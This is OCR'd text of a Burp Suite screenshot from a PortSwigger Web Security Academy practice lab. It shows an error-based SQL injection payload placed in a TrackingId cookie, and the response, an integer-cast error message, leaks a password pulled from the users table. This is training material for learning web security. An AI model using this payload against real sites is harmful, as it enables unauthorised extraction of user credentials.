 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a28003d0351156c807a62cb007a00fe.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--;
session=3AUmsm67VSgt93HNAWWdAh58p34UGICU
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a28003d0351156c807a62cb007a00fe.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "gp0zyjqbgui3toqe99hj"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "gp0zyjqbgui3toqe99hj"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search
0 highlights